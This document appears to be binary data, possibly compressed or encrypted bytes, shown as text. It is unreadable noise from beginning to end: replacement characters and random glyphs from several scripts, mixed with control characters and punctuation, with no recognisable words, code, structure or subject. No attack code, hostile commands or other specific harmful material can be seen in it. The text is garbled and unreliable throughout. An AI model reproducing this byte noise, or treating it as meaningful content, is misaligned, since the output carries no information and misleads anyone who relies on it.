Nd��n��i��݊`��s3&���e`}��_gK��U`D�Z�ShJn�6јǟ#',��+	�9�r���&��I蘛~im�� �Y�O~�r��Ζ�9�J1&�qp7��*����	;г�CW�k>�eQ"+z+���X#V�-ab=M�0z���s�������9Z!=�Vxjcȓ�"J�d�p�g�2�ز��t�JB�����gd"	� '"-�aD���]��D�ʟ��L2G)&��hI���$N���c"'��2���ߢB]!<?����hA_GU�e��m���Ǯ��M���n�̫e�I3r�xB�zB���l&45�0���J�F��(j�;�~�B��h��4{,�B�t[cV�B�S������dG��f$=%����kd޻�Ld��i�8-їM��Ci�G��`�����y���4��L?Er�ȩG)���Br�a�`^&Н�h�i�dn�g��E�!k��Oh�f�� �� ����k+�7$�ź̼
�dN�?&_�,j�6lz!$Y�;RE�`^�2��%�}��>6<�csh���K���$?�z��RNg��xܱK����a.d�7	�jo��\�'�懅�y�� ���2�֚�ޘ�c�B��29_����3)t�a�p=KKT��Y�7�핳i�1�ȱ�|	>��pF�ȍQ�&o���,Y䝒۳�T�*[t����	`wGf���뱿?e�&�5�Mjr`��,���,o�U��4�� ��M��D��!)���4R����г�pӱ9���^P�l�%�K����X��m"y'�~	���G��f���kd$��F`�rQ"B�9��͂}�b�K?e<s{�[�f�	�ߑ�'���o�N�)�X���UlJ��Mܙ�Wb�V3�[y�Q� ���Je�N��4\/�|�F��K�bהag�y>���k��7E�m��9r#Ut7hE�"Z2J_�$�f�K����3ɂ}�o�-=-a�S�\����O�uϡz��m/�8i�5�w�����Q$��y��,�O�1�L�=�"|A��`����z!:ر�-�o$�p��O�Z�leɵ�u�$8~��?�s.� �B�������q���yo&���;�V���Ů��;�
��JU��^ �9Bv�DztG��!<��_��|8���E�P�#M��Ƶ䌛D��)D����k�E��"t�<�&�2yq�<�{<4�F�
�e%�y7�8ʚ&��g~��a�k�+�I|�	v�aW؜hkx*~j��`�_�'	f��/ٿc��=����4z�%I	E���-ӑ�����G�q����D���?E��rUG� �لlK�E�� �~��+���b�>Tx���kn��=�1#���mo�,�r#
*r�B4�N�K�T]�/OfXє�qE����8��c�l����4BJ}�/�|??|�cHբ�C/�HU�3j.�\� �ɺ_���#\����*[3��%zXI\�J�&f�:��Ĭ��cB~D�$Ѿt%9=����a� �_	^	�Oyd=j?��8���h������IGK�J���-�9dg��ه&G�N�ٽ	k�	��� �Yr�e��\Q�Co���=�i���9CL>F�_�1��Ĵ�	R)!�X�7��!{ƕh���<��h^��Ӯ�}�D������6�tb��%�+�.�f� W�FLd��a�u�ַ�6K옲B��rl��ފ��9#���e�`Ƨ�6�J�0�5rɲ5���ľ)�rO�|��k�K92��j�������������w������s�\	��/�u�8$k��eh�!����ɑ-dk4n��HSfӴ�"�\a�]0���ZFYt84�e�����E����I_�O2SV�NQ�I�G�2��J��HS�X���y=r%=���vˤ���T�S�w�
s�(�<{^��D��,f����d���&D�!-�$�1.�h��{-у5�n���Sb�%K���X�������\:6֑�7�>��D��/�[�o����6\�����������o<��O���trO�Ү�&�	A4���7!�.�]��$��+��	��J'2J�ـ��o-ñ�4~��i�(��<��h������GRcS&S���En�kv#�5~D�����_b4�ObU؅z�����x�(�_�v-pY籫+L����,�.u��З�$�RNG���֘��ZS�����A�<�-��/&�N{��ٍ��1�y*�2��#]��-l�ǳ��[�%6RН؅�X*/�	��E������U���$�\y/����g�2�%e���j���!�+U�me�J���`X:#��`�8?�g8%��a�� p$DK=�Z�?��u52Vׁ��Kx��et���0��T�|h�C4�I���Q+|����%�ތH�/�	�C�,vB����W#,-8�-�H�SؓU,�VswD&����o,�z���ѝ[�7&m\�����*��dML�ƉMs�CC�����:2�n�<.b�t����'��/?	r�Y���צ#m���]���Xn�%x��M��N����ȳJ4�[0�K���@�����طEP���vs�!蜶d��&�m�%ȥ����z�5M2�t�+��|T��P�6�,�y�z�TM���1c�f�pF�Kf�軾&��N]��;hkW�~�XȚM��i��\:DO,JUzU��������i�����1m=r{ɖ�lKnׁ�mK�F�VF�R��9��y8���Ŝ����Ѽ�Ǒ�%���΄M;�IŃ�-y؞3������V�[����e1pwK4;���y4�1zq�v%���%�����%��13�����N��Ŝ�G �$����s
��=��j�M�����&u�	��ʴ�k[�xc|;r�",�^���8��`xٿ5Y	���n�+i1G�4y<�&�B4����+3!��=	v��OF#&օm�Z�5s	f��$�B��]	t�S�f��[O�l�.I��rb�-kсq(���-�H�354�}�X4զ���h����]�������X}���� ��ف��(���6�d��o����7�Zb��.^4rD҆�>�	�fE�(�cX�%���hl��_Y�r?��:�4Z����y%66C�$��`��Rdr��B`�;� ���FI���Ұ�NU��
��	8C��x(���p$N[�^�+Y_B���t14���1�$:e�ϒ����4�16� Li�|�����9� 
c�!�c^��JuO=O죻��愞P���e�M�%T�"1$χ�e����]�0u�yC-�y("�2�[s6S|*`�Zm�1�Y�`��w��ϒ��F�&'.��$\�C
;8Ay�B_���X��2V4���~0��s0$��!����Ҥ�0|S�oц�qȰ����#Z��o<'���i��^I�BQ	M��D~2[M=��ObX�mJL��ҍ�<��,�dڳ�C��heM9ȕ9�D�Ki��ׁp���" �
���}t)鵋���Ж`Ļa��Hq��6�s��q�M_U��S0M�R�����$���%i���a+��3j�\*{$em�FD4?��MVD��}��ƞP�7Ȟ%#eC��S���|i��$'�8p�o|�g��]"��D�0Y�E�4z�|h���#��21���,O�EN]�谣�l���S��F�5�Z�EK���#�D�����*dƍ0"��{D�dO�{95��H�X{=Jd�{/,�0��B򬲼�B�'8�Hy����}-B�Y��o���7�#*�.iН��4��$j�<��05j4�˦x.�[C��t�#Q���Ӭ�9�y�%�{��3;$�*h�O(�(�OR���?C]�&�xT�.0��BK� a�6q�
�ЊƟp:�&þ\��A�;	vr�k�N�hֆ��3��ke*IND�Js��2h�� CM<���P��*ф-1�+�ϲi����轔I?�s�N��������Ym-5��9�j�3��wu�a��B���w#6F�[!��d�\��_C�`��NH%fi�&����1�*�3�L�h��{B|4O�#4�<e2_��l���Oَ���PU]�s��b���QG�"��؜V$ROm�D�#6�� ��Ri���63fTZ��1��=%[�b'��
!!�2L$qc&z��\\dxI��D?�\�v8cBe��ѯ5	���a�mO{0��o�ς}�:���c|��W1�M�D�%6̴&���Xs��w࿁��z5|�2f�eD�����������х�(�,�8oY�th��jڌ�kN}�+�f9���8ATݴMl?p�3#�|f�O�m�ȡFN^�d���:hg�r%�
ZE��(�Y8�Ith�	Re���Kx5�%Vi��2}ѬI��Z�yYWC=��-���7���w��H�y�,�z)l&���ӟd��HjM�)����U�X�`��Xi�)]rREYS��)7��֙�ے1J0�S$#�������6&-��Rd��v����N��*}�ďHym*�v*�?�f�ie��0T��1ⲿ��$�&�Mof��l����4Y���8���05Н��ҷ�ȑK�� �5��m9앾q�%���ճ|�4�6��N}�Լ��D|�ְg���|ɡh����s��0o*�4����OY�%2�l���B��2�����z�~D�ˇ�3�[�(�Jʣ]�F�Ɵ&�[-��i���6ؘxO�J���j�}!q�9��B6�	��4�E��i'�9*�G�A%�%[�ýΆ�M�Х=��ؑ�N�̛���1�U�7�^F�n����H��C��<�u��f��H��/km��X��_�jb-��`ɭ�MO��ӑ��bI.ĥZ����M.�S�II�d0ȝ{��A�`��+OT���O�x�T�%d#n�b��ǆU��^F*�r'�<��]��C�?�Қi�?����߁��v:����k�v`�D�
f���dF�H�*dF�
�JH���H��ͷ��\	�N�䉝ބ5,6���c�>�V��Bq
�v!5���JVj�BY}d�2m��=�g�4h�g�E�$�a,��B���Ti_fe>cr,��CP����f�T;��cAa��s
/�F�=�	p�u>�;B��hK�h���wi���<S^�M4�-�^	�+i�z�v[�M�'O�;4,l�J�E����K��Ek���;8��Y�s�NOf�N3�[�0���tY{�	�E{(�ɗj�(�-eA4�;d(u82�da�>P�{����4��Q�)���O5~�� P�d�����7�\hj�,��≡Ze҉�c�RGL[�Q+��7��5bIۢ�X�c7�
-C�vɑ+!�B՞�ٯ�j-87ܯ9�v0�	icK��f�Е�+�1X4uz���X\��3��M� D������� ���CZ�&���e�[5o$ɕ�/,�D����W���k!�-Ɔ���䴄�Nħ\���\~O��N	v$s�?�	4�[��v�v[�7�%��N��դH˂�"w�c�jݎc����%�Di������^�*��"���P��7[Q���".�JX���'�8&���E�3 ��9a;� ��苁#����d嘥�!�x��+ș��f��M<D�BJ�m�!�-�1��b���
�=`d;��(�B�]H�w�|`M]���'��I�����gxM��9 ZRD�8��4W���`��K�2�'�)J[xfG�F��oΘ����V�0��;BMdX���g�H�BB�b��<��׳�<���	&���k��`�y&jD���\�eO{'�r��;s%�x4�)ۂk�u󱫆�@�j�ۈ�w���q��.
K)����D��|�/s7O�lo�-�~�iЏe;)3���y�"D����Z��"R�o�,�E���Z(�[XE���m�]��c�b��j�]yj�
c���S�
���W�D&:�����p��ѡ�;�zhF��{dk�����/;2���w�u૏�"��wL�"��g��t:~�SF�$���z*b�5E�\	_Bn�$6lB�$5�7�؜",]�i�F�2�k�ೡ��B�tx�&�,y�QXN�,��Ț|S�
�$�/=���蝭���.�۲>J�ܾr��nd�H��]��/tK^#�C��`�Q�cU��`��-<]`�x�{N�d�|VW(�hn5�Y*ir!>�u���2�[�eW0T��6F�Q~�ŏ�E���"&�u�pc�f������;z�lzb��%�*�?LCn̕/\ࠍ[{�Wug[b��5:1�7�n��[94�F������}�I�ގP�-��E��8B%�:0��nO&��8"Ӄ�W��ב伝�K;�pnt<q�5n[id����|�b�>ᇷ�t����5�ǳ�)���z���J��/bX�"Ż�u�I���ǲ'�Qm���S�_��Y�X���#Y1�n�����j�������\l�pnz�y�̡x���ʛ��_Ɍ�D���j����{	D'�Ci�&C9P�ľm�/-G��~�;*y�Tm�npqn��p��v�.���N�67��㘋��J�^[�)-�	v�#j~�^D�&(��I�e���67���Fh���3�e�#�(�ׄ��VA7.��i��[T���hT�1�|�"$ail�D�2,�V%p�a<���>��MԈ�4Z�O����M�K��
��ƻ�*�-���I�\Q>Ǆ��K*B�����1��)�d�^��6˜�ɏ���ё'>�Ȍ��DOhH1��&�X���6ob&���D{i�=�b�|n'ɇ2FN?d*E�V�1:#� ����+K%|���_|�lw����'�a�G^e6�!p����=VE������,�f��)��-%Q�r0�e����	OD��%[LJ��F������e�Q��Y�>29��'K�,��kCs�Z���*z+\�i�$#��!I����2�����m�SZ�	��芑ڹ��0�D[��F7T�leF�WB�ĩ��^Ħ�hha��Z��X�<�Hup#X[Hs�m��W-�6hN�k��e���:f�T�A�0d�$�nQ��џ1i��n���]'hh���2�-��+p�Y�2����R�BWY+.�4U�&q؝��<x1!�d�����a;���E��J��0�`��%�e�}�m�+\�e�D�,'_{7�$d�̽m�~h�	�og�W��KM�d�%r;��O�{���	D�Ɖ�����n�!�c)�2���d孕�ɊD�D�K�2��
m�p�f@Y�!FDw��6�X6�7�Ն8�s�T��Qm��	���ly��7�����F\}�	mT�K�J��p{�c�zb^�硢���ay���i�\��nÃ(��"����a3�&�C��v>�M��...�O��L'V;)T�����)�� &r
QHd����3{��#W�ı�О=h]�3(P�B*����M}��?bU�x�ؼ��(����8ٝipY���}
�RѨK`��.�0�2�
T��^F�艎��	%�7�kB˘0��5��[FYx:'ND��\��g�B�) �V�}�yoƎ�o6�PY�$��ޚG�ʆ�����>-o�J�G�����h���_�I�����zz*Q���NYG%K�6o)	"˱��s�I99�կdmW�ߡ����lS�CI�Q��|襙�<K9���(S��5"�Dq��fk�[�'��p%�����	�hƎ'��`�**xX%ɤƮ=�Ȕ�5�=l��"�k�y1���h�����2c��	�'�	e"�.���pf+��L�'J�6����J�#ZUvw�4cf=^�5��[���1��S�TN��k�����uы��98��L�R�UU�X�5�tBE𠄣���TDH�����x����.�	^1�T���-҂\�l[҂%������#�ٔ���5E�d$����&cF�B
f#��to��9j��cu���Ѯ��3=	
�O)��Mz�4����#�
|�G� ��؋����dHK�#K~��F�%X�ב?�2�D���%����O�qI���a��5�i�h��,I剣6��6N�Kdh��;$x���T�y(�s�+����e2U_�a7��%[�����w�D�,�L��R�Wc}2�3�%7��� �7]5"x\_ǁO|_�l�S����[�u��;���ކi�)8��+�Ź\|���+���4�O/�}��9���3�	Ozְ�$5�p�����Y[v�K�I=�h�k-
Jj4�&�YL��Fp+dx�_�lE����G?L�dZ�9'Ʌ��$K�X+/��N��	��������G�'<�h��	}qI�9D�\찋�/d�A�G�ۃL�И'�"�J��:[���BO.����A����}�K� �C"0���J8�L�c���~��Px�]-�r���+�.M�,(AdW�;�5��9�C��D����ٗ�$����E�f�ne����y��W(���/���d��1qة`��AS\T#��lt��R�IHll����/C$AW�'�ND�yr5�Ц�k�LKB�sO�����.��7�KS�لJ���d��2$Bs�D�46ܜ���BY�MW�l�l�;��gO�����aa����y2i�Md�d�l�Bq�Irdr-�%~!1���c�M�D��Rh��%�9��#�Vf�Ae�RYli��3�v��xa���OLh��NgH�p%?Щ��� |lO�ߏ��ۮ��Ax#�i�鐘\z�!�%��2hj�����&D�CY$%ҭ�.�����އ�||
��!���av� ��$��6�S�}���דi�1�"h���B������r��2�J!�5��;<��z'W�+y���bc6I�i<�$b�$�|�M��53Kz�	�O�'�K�tX%c0�o���	�(��OFd�c]3L�J��hJ�xp�ٍ�#����	So��K�g�m��8l]e��_�C �^���/F*&�A��L�?A��/�/z�zE�{!H�1D����am���b�1�9!̍�k�fVD�t��!5�$��A�2"L�����Y6K�*��,5D�г�����Lx��Wkbvɬ�A?��5��g��ۻC��kC`��A�8�� &���z�����_��]�o�;��� |l�[d���"Ip3M����r%�N�h���I�i%IMm��K|I
g�?N�Է�5��:܉e�f(��B��&IR~�bOڤ�Wɖ֌	�Vm�S�L�*�r��Ib}j�!WKc��фv,�oM�z�}��Hx�شBO�|�ڮ41s}��'F�a�eL~�����=������>�*�U��G�	BO�Ӈ/�;%�`��B�"�GSX&W���~DxVNGb��~D����`�eM&�Ef��}�ʻDflV���/�ƻZ��G:{C(�lȸH��0����I��|=}���l���:d�΅��&�k�"�
��|.M�z�+�=��IQ���w���g�7�2r�4Gg�����dἴ5�-�%��g-�xda~RO����&oى1>ŭl��G��e�+S�ܗ�
\��P���LF�%E@�'L�q�'�6[07�r I$�j�
�$�+���e�!�@��̘�l��f��K�� �w����i���`>���#n	��B�����N{2��VSx'
�#c�)]�_؊&ĪN
�b2�ۂ�oll/�'�8���ɳ����Q�AiVn�>d��B8�kT���\�w�B'I�zbt��ʽ� �e��4Y�Ѽ<N�NQ4G�"���/���/
�HH,뢏���B���@Fv�ot��/��f����+DK����}�w�Km�,�[bU��\�V��"�e���� ����3"���#(����dk��č��e\��+K;�����Şl�1��<r'2�&c¥�䊹E-��t�A���o�G"E������D��X˝$͘�������	�$�
�q�C��#�,U��D�i�<	2ʏ�$���3n��ys�Ŕ�OU`�9Cjr�=*d0#/賡�W�*��4\���B1��<<�ܑ�G�rV���*�M����F��a�
�Ό�&��<G�%�m/��q�٩	i�cQ�kbR6� B᥄�'�Fn$O�v&�ر�XQH�܄C��	7��%��J�|QΠ���!��yC�^	y�+J\R����eGV����lЙ��O���k�5�+L���n�#�M)�,��c��m�M��/�ʹ'f���Lk��M���4z�~,!�~G��F�i�#\�H�m�ѵ|��
Z�X� ��
"�,e<��D$��6�9�Ylm�]�ѣx.q�'2�9�e����L��.Jm�D���U�kl�T��'<[n���o�Z-A�y��!>��Ƣ�96G芸-7g(��W8����8%ʘ���ٛ��D�荤FX���L�����LIat!�\Q���l��b�^�ȕ��P݋����puׄ���-��_TѕN�.��wt�Bf�̺���#R�ɐ���xX2�:�s�o%�#'bpN���j��T�A�
	=�Ѕ+ДBZ��1��Ge}�1��&hНX,��b��ɂ	V�z�f���8�ذ D����M9#FƧ�2b���Xk���4��wm��~J�\�:Zb���iɐd�m\#���e��2�F���Ef���~��e�
JR�S���R� �qHދ~ǝ���&�0-;�'h������~2\K�R҂UdU��ǌZ:|#N���&�E����U��*=ȳϑ��_B_b��ZK��S�t�L���AaT&���'J�*�Q�
����{-�X�,K_=���%�)v��"R�m"���Ɉ��#ZNmh�X�"��5d�b5���G���u�`�MrV��ّ�3�����*���a!���5�7�=0��:Y<4��y6��CGO���5�&i���}�,��i�|��y��#*�ObL͡�L�匘�vx�G����k���!�<�y3��������N�d��KS�4JSBW��}-#8��2�N�R]�!b]�؍��b"��p��z�4�Б̉hjrk61�����W6�q��'�$��şbO���J�I/Вa{�>����ܽ�+Z�ct�<����6�'|t%|9��BwG���]+4�ȹ�̉�ؑ����!tiRr�%�u\��<�L���7}���l3S2]GsL�m�C��A"=ђ�m0\��kc�L^��֞4K�jCH	�W�z3��b-1M��7�0^�-�1��M<�!������/j��CQZq܍t%���%�����}=s��F,$�-�V�Ը�o\��W8,�	Xe�p�hɆ�������&��ɒ���� �P�rWo2_���$�=����A;�f��4��v�E`�U�D�bQ�(���Y�K� ,V��m��I}���]�<�$�>���l�����F�A��Ee^���p}�'�M�C�KmĢHK��<d�����L��<�g�˂A��������i�����C��B�"��KV�\�U	L��/	%�qQҢ�S_�����D��j&���ZН�h^tSy>��Agb�x-B�E���1���Ɇ� %������~\�rJ��Y!"�#�rW�"枆�%k���1+�KŃ��cK��#�����4�9CAi��<)�'��ja5}U�Tʞ�$�0Y,���ΐ�bؕ.Z$�oF�I�o���m��HxޖV�U���5Iٕq��!�%�D�^!%|&K��=	�T���_�%��N��O��Ʉ8�f��a�&5��gG���ZFr���*n,>��o�;[���b!���C��c�5��F��o���9tJ��+i��Ж�"5󁦲2Y�8���p� (O �ؾ�F(L)e�"��"��/&�?c>�m��
�S�Emc��ﳧ�>B��l8|rK���g�	y6E2��z�m��؜l�/&��n�a��u��CM�	M��:/ц��>[#��CC0�t����|�)f���>6��Y�bԟў�g��E�7�*k{��âx���36��7���y�LK*�Kle�fu�Ur�ڸ!(����A#k�4�'"ApoD,;"؜�bc�aJ�4ų���ɞ8ilNǍ�K�g/��d�ajR��5S���}3(�2��F�����&|�:,z�r��f�8��M���� k<	CD�����8���6��]�0�u��I��Eɦ�"�Dok�1�O�F����H5q�~��*Y�Z�m.K�r�c�`�f�olII���g��(�&�BF�s�����q636����c!1�9{�e���d�`��I��a-%ڻ5�lJ�D���u1��3�$nF�~���	p��O�ؕ�N�%��.{z(�j�i��1y����"Z&Т�4�c���}XG\���<45Њ3���YG�B#)�IUiߧ��W9tzj�V�,���ׂ��D�����Ue��R�_�`j-�$�Δ�x�.󱼗����1�o,n�d��4Z�K5���ص�{$x$���]o�o����i摽{���s����GѴ+<ĴH��B�*����?:.6����JIc���E���A�[�x�7v�Cܵ��j���8���E��5�s92-�B�lH���ǟ���X]O~����M�+[���E喖�Q�K�-6T#1�^�1�a4�(�X�}�(�j��;�ʤ{YF�Ǿi�"�'�!jk�L�P�� �J��0���z|-qm6`&T�+���2�xx��r�fVV�.v]2�zyOBWk"'�oh�C�/�te��v��,�c���,��9��&R�Tb�0J��sK�&��NlI��l�� ����ؖd~���'�1�Q
�L����L?����+�D*m^H�hLn:|���O�%�&��Zj��#�%���%�P��y'R��Z�O�J���5럃�?�LH�BpZ	���M<�'B[���;�����5U3��=�C�ل�-�e�p%��گ�VzbZh�'/�� �b>�q8�m}��߃�$�U�߁hՌCQ�$�$��>J��A6o�1�-���h���.��cy3sHh�2��;C���	Z�lt�A���tG&F[�#�y��	ױ&��Y��>v໚Ȥ��B�����;��d��"ؙf�9�yr!V��"��B�*�.?'	z��� �g฾��"*��a���Łj��r�*�Z ���_:��6�J�%j�J�N����Y�H��"�̋0l����4���%gV�)Z�,�4���9���vFP�f���;"�f�ǁ���5�Fҹ��oѣ.�f686֔�xj��l�U�ԥ������Y%��H[�9��7 �}��^)w�75��d�7��Dd�H��$C;�c����1	�=#zce!�j�I`RM~�`��Q#�e���]��o�2�AT���Ȝ��%ɞr"��,v&���5�[��NFt���c�-�"h\2����7P�87'�}#&�H�.��X!!&�o�'�Y�|��5�ҹV��lHŕYF��^��-�QH��iOcB<�����Ĳ*����p����z)i3j��Ix!S[��FqK�����_я��҅���İ�V�F��F�%7����l�g�h��s��Z���Y���}��6��\�TE�U��a�4��"�d7Z+L��40Y|����
�o���I��6B	����:�ޒ��7�ܾ�؞��f���Ʈ�-�yEc#����ݜ/hF�I+�K�şbi��h�+C^i��N���w�#��c$�O���5[	_��$�u�!�\a�@�Yo�"���ͲX�cҼP�w>JI�*O��N��:ykM�%E8%��լ��Yfv[��v?�ě �z�����E4�����(�Q�BF����+Z��������Rpioٮii�� �o� ���3��Q^���V�y!���%*��I}e�Dވ��Y��/#R��체y�Kh�k�f=�T��.	��LL�o��eS�"�lǃ�ତD8�I:��q�B��1�ل��2O����l�"E���1ӈW��5��(��R؆��" ͷ�&����+�["({!�%�bIl�[�̑p�)���o�Q���
[l�&kU��%�7D4��j���bv��h�_-Q���g�^�.�=��T���v)�YO#h���t9i��I<�Wh�6Qd�7�k�6We�K��!F� �M{�T//� ��i��[���Z�;��n�>؞��#�3���DD.0m�_f%��c~Ƨ�6���p��w�4�	�BR	���]�����3�ڄ��訷X������m�7���P���9<sk$o���b8�FXKSM�"J�"�r�Ȅ�,�T!��IP�q��	ȹ.�W&��� �YϡUj��iz
�"qJ��'��-7�k=��_Tʉ>�)$�|�i�vl�
z}�U1���������M�Cf�$%��dfJ�R�Y��x��'�$'(�N@�Ď�� bf%P�k
������kq�����&��WY�E�\�M�����+G��h��:�^��β�� �wD�B��F�:2-2m.�G�V�t���LB�9�7ѴƂ#BM�X^F�Q����:/(f�\�Y25xz�������07K��Y��>4��!��I��}ht�nt��tb�F�#��V���D��*mf�e��Sm�D�_��m֫�� �tM�T�}�dbS��!��NR��|{)���r�pp���Js���ed��ǡ8m����(�>E�!.�!饑�73��c	H���l��~��rE���=�$���1���bL�뤲�Jv�&AF�X�"����=�S5��!?Y�FՑ��T�	>�QD���Qm�*��%Zf������~Kt���Z�h|��=�=|�-�z���-�U��hfr9�/2�%3����,-�Q�f���\0ǡ[ؽ�}	>Ġ��F!۔g+Y�m��+�m��5fۼ��s���e�ȹL��Ys�o�&�U� ��6>U�H�s��}�6�<�$��C���1e.L{b�b�ܴ�jT�c�j�cK�s�*�>�	M��$��*b�D�&|��<41��W"`b�����%
���ib�
�$�a=�'su
5�nD�سY���<,�(�̍%��!�f�$%T.��5.|���࿙�J�xcj��I�҃e���c�
\�O��k����0Z'3�Kq�zb���Fp�����.�Q��l��M�r'Rf[ �a��3a���M�E�=�6)ǃm��'�)���b\i-q�VۣT��f�4����r���q�^��� �s�!���M�� Yon8��SS���"�6�'�� ���eL��H�b'w�ڦ���4�#�١�o�t��E�ǈ.x&/"X+P�q7��2Bt$��#�c�0gɍX\*62u����Ͼ�J�3�m�F���ǃ�0� dMI��M����s$y�B��C5��bD��CHX���Ear3�.Z|k�Y��k(G��8c��c�.�k�S�Rr5��4ތ��M
s�
�v8cV.�o�:6״%(����8�v7<<�SC�1��2mE!��k�8y�̚8m�N�%r����x��!��uD���5u���>�wI~��r�	,�73�e�؈E��Ī��c�5R��E�9���ܲ[r��NjS���ᬌm^Ī��b?�+ �V=A��Ћ���ѹ�pO��>~	rnlĢF�`+#3�;�\�$�K2I�HxW�|�.��1D�xn/B�:c�%�D��>Oq��d���N�X*�3��XK�$e�%HZ ��ޒ9�>�;�Kh��$��&�K���}=a諜A���d���FSȍk'ZѠ�b^���$��Cv' ���|��\���)z��FK,T:y�Bǁ�{-��cf��&)�Y�(�)弔��bI����͗��|#���m��$��8&IZS�I}���J�c���i&�%�tY8-�,	ŇЂ0&�4��O#��i��������Y$�c��~6A
2kb��e�`��I\�N�.+C�h�(��!�����)��M�1A�}�V��Յ|�jC�cw�BW{Bq�)!����ѐ�k�+Y7|��R5|��y'����bM!��6��m�b���&���[Y�6ɓ"�-���jc����!�56#��>�5�m{��x�2ٌ�#�I���0^�c��!�u
xz� "�.DE�b�o�رlv2In/�Ɩ�+����It������?���8f[w�i:���7Z��'c���,K�M�YZ�+�n�7�Y�� &If�8�CKYp��4'���%�z��эR��_`�A�>F��i�&n�{.�Y����|���N��T�st����O�s���Y�"|�#^P�lI?��HJ��r��$X�g�L����o+���q��l�� ���0���/�.Ʀ�+�M�q��h�4K�0���іX�'[2�+�d�a_"MNMR���<ݒ�cち�82��f
=�v2z�o<�%{?q4�ؕ�&	v��m&\�&��z�G����Ч���Ow2� bR͢�MpgX��	߲�6Zn���^��3nބ�"�[ȭC���K�V�P�ں�L�f:Ȃ#~N3���c]�wN�N��	���2-M�}�H��Gj��E��e����2�p�C4�X�3q�-��,ES�&�,a�[��*�es�)�Tu	�9�����BeE�m����K���8�F]���<���+��M�ȍM���'�rZ�m��I��v)�,��԰�������f���c���X�F͍x����eJ�b?�Ԍ�[F�i�7c7��ӫohu�з�*n.i���>���b�T��hڹ.�&�����r4�W�i�!-/s{d�_
o����R��/ДⳫ�2.*u���"�!��Po��$�S��Ubz�J���op��.`f���!q���ǹ��*g�%�Z�� ��hC[Idb��� B��W��׶�i��
�Qh�r+�3�-��fir3r{�m����
2���]~�n_����I/"Ti��ļ#"� ��85c���4����L��1�u1iu0�8RW�A�ud6��e�p����"X�F�w􆸯�6q{Dw>��B�|ڄ6O��g�GWzvÃ7�$�T��d��D���?&�Ŕk)�4v�0=pP����W����&��lF�Tv���h�-Od,�ͧ942IYi�eF���j�<�q��T�&#�[�9�Ь��x�S6�����`e��Fک��y�н��7.ɿGПw^I�q�	�U��N2�����Fݻς5H��=8��<x(�D���[��S�.�~��%c�ll\���^� �Om��Ь�͔�
�m�M峅+cq
~e�b6�h��!?B����n�U	ǟ�����3:Oi
�i�|u���m�g�6K��op��e�G:c���󾆭4�Q�_�KM���7:���?CO��9���S��� Cg�#B�ۣr|��,���a>�c�t5M$�F��W�����L����HCM5W'P=�6�3��U�Be0��<��Rɜ65B&�{��Ԛ�q�7Q��ɬ=!�	ѡXE��_��4�K$�#^�wF�r���C����迁�膨UjB�ك2����z�i�n�̤�΢+>��� ��#J�YO���F��B��_S�Q�q�O<Ӹ�����Vx��R�!�&����$*�z��*%�)j��� ���!��%�lL"Xuv5cГ�O�!7��A7]�1����{1%~٠]k������>�{7vpo|hk��;��l$z7��E����ź��x�m���S^���{pxCnL�B��z���:0V���yh��g%�£x�Z:
��u�� (��V�Ѵ���Rk,~�Xңz��?$�F�5�t��b�#�)Zc�{F����ͱ�ɍ��U���%M�c7z���}D378i�n�4���Sh��U:n)���9R�hISy��=	y�cl*O�� �b�M{�>y+zM��T�X�Iu��6��4���u#_�O�'s������������QOU�4��=��Fe��̍	X��̃�WX�bfmI���,�����"T� CU���j���9���}�~�j�<��Sc�d;�-G�nUS%�1�� E�o��,�̼��/_	�7�B��\��&2\�>��r1R�<
+���菳*�
�h�L�,>F�7�%>�>�׊F�{}��d��7�/(��u��./�lҢ�o����S�ٶ[���#W�	��Гb^�����0��>
� �,���x��jO�h{�2^#m��aP���Qa+OЧ����}��� ��1A)H�8"����Y2��BE�e�|A�[�1K���5�*y{c�k��vY���fa�6���[a�F��K���/$5Ƈ��C�Bmm�e�Ά����/�9$8|-���m��U�''����Ҥ���b�)a��X>�|rZ���a�/p��$Ilf�6��G�OZq�ZU�oe�@O��TJ�O��� $Z/�!��س���{>�?}�&�d��9l]��F���"�e2�Z�h��C�h�,�,Xb��ŊE�.���+="�f�	��cWBObTV�`��
�pvC�aO�K)z:G���t#2�xW�N
/F�E��+ ��.����\��e���ܟ��^�<=�/�t;��RJ-!e$;�$̑�o�����CZ���5eK���Q�?F�9}��G�p��5����Օ�ѯE��v*�F1��U0�g��$����zh �'lu���Qɼp�F����a��N���;��}�Q2ǃ֖�c�Д
b��Hg��̛&���5�Ơ�JZ��Byּ��E�$��&D.�rA6���-��z���=���,�L&�7�$-څ[�����0J�U�Ŭ�6!f85����=��s��?#�B�i�ɭ��$�+h�?%t?�+�|!)A/F�����Ki��1+O�=Oѕ^Z��JZ�K�Bja�Q&Tm\���S+�i!#<�%��\U�4p]���ߪa��a2.��p��%��ȻЗ)|���E�� #�ۉ�D�Xr*�e��/%,��ǈ�2���6�ä6|�[�췌�6|1_��f�k؉�!D5Z2E���G�`#��{H��$�"3BTO����+^��aaL�F[�8H54J�����ө}�Z�Ȓ���:�/I��Bq�$e�"��t-V¤poȐAj�&0={VK7[����f�-�-xD�l�x���gXocSdi�z�fIK0izM���#����-��)�s�l�By�q��J|�Cg�xz>�4N�N���Q��r)
�,��b�B�B�M	8<M�k.�I	����&�8��<�7�4ʏ�͂��a�2��7B!$�2`�����H7�)z��ܶ����\�!��Ii$�Ak)��+o�
`��Ô�nW�dA&���<Dm�&�� "�$��3��m�ɫD�8�M[��n`FNc�󅍋�J���="_EZ�K�C�U�~�x9���"Ze9V���	2��e�F!�
fFn��l,!(,AIOO���ֽ�
R�Ͳ�	�	0�6����3��ٱ&v'
Y����{�0b�[񅿌�Wт>����Y���>���z%,]���w�k���K��#�kcF´��-TE�]qg�_��O!1�ng���J5I��?��NH�CȤwx{�ES��x-E*���S�� dj�
r�>JJ��dB��2��CR��5�~���Q�J�FSX�֨y��M����i�
L=S��7TN�Q�Ŕ45�����ڦ_�!<��jT���CƼ����j�,E������l]�	�o�7����}r1(�m��C0f��;�� "OB_cF�mhY�!!4XL!��x��#:����D��`�,�p�Y0�cp÷���ɢ�*k_t������h��lHl���ȵ�8�d�b{O�	^KF[1O�/��<����Q�#t��$��Nƭ�U��l�8B^�����Ǫ�z���$͙���+H�����#z[#�z�*_���h:r����S�:�cvW\��^96h&�� �����6y����|̶CObבg���z��B8E��4D�+d#Y|Hݥq'kJ'86����b�� �V%�Z L?#�M�]Q��Zq�1*b���1*�^I9�o�!�gy�۳�� ��Ɍ� ^Md��'�L�(�KpD���h%~�`I�8]��R6s��x�!2��_v?�eш�v�]vai�&[���;3��O�--lN��w_'�e��ɹ�9�=�d�1��-���fǒA�r�
